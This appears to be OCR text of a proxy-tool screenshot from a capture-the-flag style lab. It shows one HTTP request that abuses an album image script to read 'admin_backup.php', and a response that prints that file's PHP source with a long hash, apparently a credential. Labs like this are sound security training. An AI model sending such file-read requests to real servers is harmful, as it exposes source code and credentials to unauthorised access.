 发送
取消
<
>
请求
响应
美化
Raw
Hex
\n
美化
Raw
Hex
页面渲染
\n
1 GET /data/modules/albums/albums_getimage.php?image=admin_backup.php
HTTP/1.1
2 Host: 10.10.11.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.17/install.php
9 Cookie: PHPSESSID=tkkaat9mbknm8c7na4ln17ihej
10
11
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Apr 2024 12:10:01 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Content-Length: 149
9 Connection: close
10 Content-Type: image/jpeg
11
12 <?php
13 $ww =
'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d
7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
14 ?>146